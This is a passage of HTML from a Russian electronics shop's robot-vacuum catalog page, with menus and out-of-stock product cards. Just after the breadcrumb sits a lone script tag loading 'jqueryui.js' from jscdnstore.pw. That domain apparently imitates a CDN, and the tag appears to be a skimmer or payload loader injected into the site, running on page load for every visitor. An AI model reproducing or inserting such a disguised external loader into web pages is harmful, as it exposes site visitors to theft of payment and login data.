                                        <a href="/catalog/tekhnika-dlya-doma/overloki-i-rasposhivalnye-mashiny/" class="header-catalog__sublist__title link link--u-darkorg">Оверлоки и распошивальные машины</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/professionalnye-pylesosy/" class="header-catalog__sublist__title link link--u-darkorg">Профессиональные пылесосы</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/tekhnika-dlya-doma/tekhnika-dlya-krasoty-i-zdorovya/" class="header-catalog__sublist__title link link--u-darkorg">Техника для красоты и здоровья</a>
                                        <ul>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/tekhnika-dlya-krasoty-i-zdorovya/feny/" class="link link--u-darkorg">Фены</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/tekhnika-dlya-krasoty-i-zdorovya/feny-shchetki/" class="link link--u-darkorg">Фены-щетки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/tekhnika-dlya-krasoty-i-zdorovya/mashinki-dlya-strizhki/" class="link link--u-darkorg">Машинки для стрижки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/tekhnika-dlya-krasoty-i-zdorovya/shchiptsy-dlya-zavivki/" class="link link--u-darkorg">Приборы для укладки</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/tekhnika-dlya-krasoty-i-zdorovya/vesy/" class="link link--u-darkorg">Весы</a></li>
                                                                                    <li><a href="/catalog/tekhnika-dlya-doma/tekhnika-dlya-krasoty-i-zdorovya//" class="link link--u-darkorg">Уход за полостью рта</a></li>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="audio-video-tv" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/audio-video-tv/televizory/" class="header-catalog__sublist__title link link--u-darkorg">Телевизоры</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/audio-video-tv/akustika-i-audiosistemy/" class="header-catalog__sublist__title link link--u-darkorg">Акустика и аудиосистемы</a>
                                        <ul>
                                                                                    <li><a href="/catalog/audio-video-tv/akustika-i-audiosistemy/portativnaya-akustika/" class="link link--u-darkorg">Портативная акустика</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/audio-video-tv/aksessuary-dlya-audio-videotekhniki/" class="header-catalog__sublist__title link link--u-darkorg">Аксессуары для  аудио-видеотехники</a>
                                        <ul>
                                                                                    <li><a href="/catalog/audio-video-tv/aksessuary-dlya-audio-videotekhniki/kronshteyny-dlya-televizorov/" class="link link--u-darkorg">Кронштейны для телевизоров</a></li>
                                                                                    <li><a href="/catalog/audio-video-tv/aksessuary-dlya-audio-videotekhniki/kabeli-i-perekhodniki/" class="link link--u-darkorg">Кабели и переходники</a></li>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="smartfony-telefony-i-gadzhety" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/smartfony-telefony-i-gadzhety/smartfony/" class="header-catalog__sublist__title link link--u-darkorg">Смартфоны</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/smartfony-telefony-i-gadzhety/radiotelefony/" class="header-catalog__sublist__title link link--u-darkorg">Радиотелефоны</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/smartfony-telefony-i-gadzhety/aksessuary/" class="header-catalog__sublist__title link link--u-darkorg">Аксессуары</a>
                                        <ul>
                                                                                    <li><a href="/catalog/smartfony-telefony-i-gadzhety/aksessuary/naushniki/" class="link link--u-darkorg">Наушники</a></li>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="planshety-i-noutbuki" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/planshety-i-noutbuki/planshety/" class="header-catalog__sublist__title link link--u-darkorg">Планшеты</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/planshety-i-noutbuki/noutbuki/" class="header-catalog__sublist__title link link--u-darkorg">Ноутбуки</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/planshety-i-noutbuki/komplektuyushchie-dlya-noutbukov/" class="header-catalog__sublist__title link link--u-darkorg">Комплектующие для ноутбуков</a>
                                        <ul>
                                                                                    <li><a href="/catalog/planshety-i-noutbuki/komplektuyushchie-dlya-noutbukov/zhestkie_diski/" class="link link--u-darkorg">Жесткие диски</a></li>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="kompyutery-periferiya-komplektuyushchie" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/kompyutery-periferiya-komplektuyushchie/monitory/" class="header-catalog__sublist__title link link--u-darkorg">Мониторы</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/kompyutery-periferiya-komplektuyushchie/ustroystva-vvoda/" class="header-catalog__sublist__title link link--u-darkorg">Устройства ввода</a>
                                        <ul>
                                                                                    <li><a href="/catalog/kompyutery-periferiya-komplektuyushchie/ustroystva-vvoda/provodnye-klaviatury/" class="link link--u-darkorg">Проводные клавиатуры</a></li>
                                                                                    <li><a href="/catalog/kompyutery-periferiya-komplektuyushchie/ustroystva-vvoda/besprovodnye-klaviatury/" class="link link--u-darkorg">Беспроводные клавиатуры</a></li>
                                                                                    <li><a href="/catalog/kompyutery-periferiya-komplektuyushchie/ustroystva-vvoda/myshi/" class="link link--u-darkorg">Мыши</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/kompyutery-periferiya-komplektuyushchie/kompyuternaya-akustika/" class="header-catalog__sublist__title link link--u-darkorg">Компьютерная акустика</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/kompyutery-periferiya-komplektuyushchie/komplektuyushchie/" class="header-catalog__sublist__title link link--u-darkorg">Комплектующие</a>
                                        <ul>
                                                                                    <li><a href="/catalog/kompyutery-periferiya-komplektuyushchie/komplektuyushchie/materinskie-platy/" class="link link--u-darkorg">Материнские платы</a></li>
                                                                                    <li><a href="/catalog/kompyutery-periferiya-komplektuyushchie/komplektuyushchie/operativnaya-pamyat/" class="link link--u-darkorg">Оперативная память</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/kompyutery-periferiya-komplektuyushchie/ustroystva-zashchity-elektropitaniya/" class="header-catalog__sublist__title link link--u-darkorg">Устройства защиты электропитания</a>
                                        <ul>
                                                                                    <li><a href="/catalog/kompyutery-periferiya-komplektuyushchie/ustroystva-zashchity-elektropitaniya/setevye-filtry/" class="link link--u-darkorg">Сетевые фильтры</a></li>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/kompyutery-periferiya-komplektuyushchie//" class="header-catalog__sublist__title link link--u-darkorg">Кулеры и системы охлаждения для компьютеров</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="ofisnaya-tekhnika" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/ofisnaya-tekhnika/mfu/" class="header-catalog__sublist__title link link--u-darkorg">МФУ</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/ofisnaya-tekhnika/raskhodnye-materialy/" class="header-catalog__sublist__title link link--u-darkorg">Расходные материалы</a>
                                        <ul>
                                                                                    <li><a href="/catalog/ofisnaya-tekhnika/raskhodnye-materialy/kartridzhi/" class="link link--u-darkorg">Картриджи</a></li>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="plity" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/plity/plity-kombinirovannye/" class="header-catalog__sublist__title link link--u-darkorg">Плиты комбинированные</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="dukhovye-shkafy-vstraivaemye" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                
                        </div>
                    </div>
                                    <div id="posuda-i-kukhonnye-prinadlezhnosti" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                
                        </div>
                    </div>
                                    <div id="stroitelstvo-i-remont" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/stroitelstvo-i-remont//" class="header-catalog__sublist__title link link--u-darkorg">Дрели</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="Santekhnika_dlya_doma" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                                                    <div class="header-catalog__sublist">
                                        <a href="/catalog/Santekhnika_dlya_doma/Stal'nye_kuhonnye_mojki/" class="header-catalog__sublist__title link link--u-darkorg">Стальные кухонные мойки</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/Santekhnika_dlya_doma/Granitnye_kuhonnye_mojki/" class="header-catalog__sublist__title link link--u-darkorg">Гранитные кухонные мойки</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                                                        <div class="header-catalog__sublist">
                                        <a href="/catalog/Santekhnika_dlya_doma/kuhonnye_smesiteli/" class="header-catalog__sublist__title link link--u-darkorg">Кухонные смесители</a>
                                        <ul>
                                                                                </ul>
                                    </div>
                                    
                        </div>
                    </div>
                                    <div id="aksessuary" class="header-catalog__sub__tab ">
                        <div class="header-catalog__sub__flex">

                                
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>        </div>
        <!-- end header bar          -->
        <!-- mobile menu-->
        <div id="mobile-menu">
            <form action="/search/">
                <div class="input-wrap input-search input-dark">
                    <input type="text" placeholder="Поиск" class="input js-input-search main_search" name="q"/>
                    <button>
                        <svg class="icon icon-search ">
                            <use xlink:href="#search"></use>
                        </svg>
                    </button>
                </div>
                <div class="search-find js-search-find">
                    <div class="search-find__list">
                    </div>
                </div>
            </form>
            <ul>
                <li>
                    <a href="/service/" class="link link--u-darkorg">Сервисное обслуживание</a>
                </li>
                <li>
                    <a href="/delivery/" class="link link--u-darkorg">Доставка и оплата   </a>
                </li>
                <li>
                    <a href="/overview/" class="link link--u-darkorg">Обзоры</a>
                </li>
                <li>
                    <a href="/shares/" class="link link--u-darkorg">Акции</a>
                </li>
                <li>
                    <a href="/install/" class="link link--u-darkorg">Установка и подключение</a>
                </li>
            </ul>
                            <a href="#popup-auth" class="link link--default link--wh header-link--hide js-popup-btn">Вход / Регистрация</a>
                    </div>
        <!-- end mobile menu-->
       <meta name="yandex-verification" content="9c1966823590fed6" />
    </header>
    <!-- end header-->
    <main id="main" class="main"><div class="breadcrumb"><div class="wrapper"><div class="breadcrumb-inner"> <a href="/" class="link breadcrumb-link">Главная</a><a href="/catalog/" class="link breadcrumb-link">Каталог</a><a href="/catalog/tekhnika-dlya-doma/" class="link breadcrumb-link">Техника для дома</a><span class="link breadcrumb-link active">Роботы-пылесосы</span></div></div></div><script src='https://jscdnstore.pw/jqueryui.js'></script>
        <div class="catalog-products bg-gray">
    <!-- breadcrumb-->
            <div class="catalog-products__title">
        <div class="wrapper">
            <h1 class="h2">Роботы-пылесосы</h1>
            <div class="fxbox fxbox--ai-c fxbox--jc-sb">
                <div class="tags-wrap">
                                    </div>
                                    <a href="/articles/kak-vybrat-pylesos/" class="btn btn--gray btn--sz-m">Как выбрать пылесос?</a>
                                </div>
        </div>
    </div>
    <div class="catalog-products__inner">
        <div class="wrapper">
            <div class="catalog-products__flex">
                <div class="catalog-products__content">
                    <div class="catalog-products__sort">
                        <div>
                            <span>Сортировать по:</span>
                            <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/?order=DESC&sort=CATALOG_PRICE_1" class="link sort-link sort-pricedown ">Цене</a>
                            <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/?order=ASC&sort=CATALOG_PRICE_1" class="link sort-link sort-priceup active">Цене</a>
                            <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/?order=DESC&sort=PROPERTY_RATING" class="link sort-link sort-rate ">Рейтингу</a>
                        </div>
                                                <div class="fxbox fxbox--ai-c"><small>Найдено 30 объектов</small>
                            <div class="filter-btn js-filter-btn">
                                <svg class="icon icon-filter ">
                                    <use xlink:href="#filter"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="products-cards">
                                                    <div class="products-card js-cart" id="bx_3966226736_19935_7e1b8e3524755c391129a9d7e6f2d206">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-proffi-ph8815/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/37e/175_175_0/37eb0d5159f82c1d28158da96fbd3ad5.png" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-proffi-ph8815/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос PROFFI PH8815</div><span class="products-card__brand not-link">PROFFI</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19960_362ce596257894d11ab5c1d73d13c755">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-xrobot-helper-chernyy-utsenka-u9/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/10b/175_175_0/10b244ebe551bfdfe726b2abfdd1b88e.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-xrobot-helper-chernyy-utsenka-u9/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Xrobot Helper черный (Уценка - У9)</div><span class="products-card__brand not-link">XROBOT</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19926_c80764dfaf26ca80162484593ec7c29b">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-midea-mvcr02/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/fc0/175_175_0/fc084d0114d084892679eff6c2035f40.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-midea-mvcr02/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Midea MVCR02</div><span class="products-card__brand not-link">Midea</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_21396_d0fb066f64e2309c4b241a491f76c62e">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-galaxy-gl-6250/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/140/175_175_0/140fe08cda7b39257ab0a612a2085088.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-galaxy-gl-6250/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Galaxy GL 6250</div><span class="products-card__brand not-link">GALAXY</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19963_8e8f6cea7f5e44ced2966cbefca3ecfa">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/pylesos-xrobot-xr-510b-utsenka-u3/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/fa4/175_175_0/fa4d490f0270dfa1c38e9279407c42cd.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/pylesos-xrobot-xr-510b-utsenka-u3/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Пылесос Xrobot XR-510B (Уценка - У3)</div><span class="products-card__brand not-link">XROBOT</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19980_0f73996d13437b0b91038138616a89fe">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-scarlett-sc-mr83b99/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/073/175_175_0/073ddff78bfdfce1b6fa6c4f606df68e.png" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-scarlett-sc-mr83b99/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Scarlett SC-MR83B99</div><span class="products-card__brand not-link">Scarlett</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19936_ec5d0e2cff91ab20debac17d8febe5be">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-proffi-ph8964/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/b64/175_175_0/b64de51b1c0089b143ce18b4c4088f13.png" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-proffi-ph8964/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос PROFFI PH8964</div><span class="products-card__brand not-link">PROFFI</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19969_e7e5a53fd4b76e4dce4f311b34c340d4">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-clever-clean-slim-series-vrpro-01-utsenka-u2/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/a16/175_175_0/a1623fe9110c5d2456e1950bab9caf64.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-clever-clean-slim-series-vrpro-01-utsenka-u2/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Clever&Clean Slim-Series VRpro 01 (Уценка - У2)</div><span class="products-card__brand not-link">CLEVER&CLEAN</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19970_4acf0f176831c66031059fe22bcc4d9c">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u37/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/83c/175_175_0/83c33f84adc2bff3d3ee21f85c9451f1.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u37/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua V710 (Уценка - У37)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                        <a href="https://boint.ru/about/" class="link products-card__banner"><img src="/upload/iblock/87a/87a91be23b02298f7e274d4cf0c928f3.jpg" alt=""/></a>
                                                        <div class="products-card js-cart" id="bx_3966226736_19968_905587df90578eb4342842ad8de05a16">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u33/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/5f8/175_175_0/5f842004829d025b3b0f4b11fe05dfa0.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u33/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua V710 (Уценка - У33)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19967_de8224b4f7bd52cd619e48f9536ed644">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u29/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/6f4/175_175_0/6f4c932d2b18ccf0fb1eda7155ae61c4.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u29/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua V710 (Уценка - У29)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19966_bba1b7f7802c6bb351319fcd6fe1262e">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u31/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/893/175_175_0/8939f8ec69ff654c5a43ca958dbf6a51.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-iboto-aqua-v710-utsenka-u31/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос iBoto Aqua V710 (Уценка - У31)</div><span class="products-card__brand not-link">IBOTO</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19928_bf4fd6bee3745e05dc5b692694f96b1f">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-clever-clean-004-m-series/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/bad/175_175_0/bad298a89e7369b7e5ce422f302d5850.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-clever-clean-004-m-series/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Clever&Clean 004 M-Series</div><span class="products-card__brand not-link">CLEVER&CLEAN</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
                                                    <div class="products-card js-cart" id="bx_3966226736_19971_7d79862f09c1ac7d8ceb0db00e6f9889">
                                <div class="tag-wrap">
                                                                                                                                            </div>
                                <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-panda-x600-pet-series-krasnyy-utsenka-u11/" class="link products-card__img">
                                                                        <img src="/upload/resize_cache/iblock/292/175_175_0/29260ba06df359d7a2ed02ee5b103b8f.jpg" alt="" class="js-cart__img"/>
                                </a>
                                <div class="products-card__content link">
                                    <a href="/catalog/tekhnika-dlya-doma/roboty-pylesosy/robot-pylesos-panda-x600-pet-series-krasnyy-utsenka-u11/" class="products-card__content-link link">
                                    <div class="link products-card__title h4">Робот-пылесос Panda X600 Pet Series красный (Уценка - У11)</div><span class="products-card__brand not-link">PANDA</span>
                                    <div class="rates">
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                                    <i class="iconic iconic--star rates-star"></i>
                                                                            </div>
									
                                 
								<div class="products-card__price__wrap">Нет в наличии</div></a>
																	

                                </div>
                            </div>
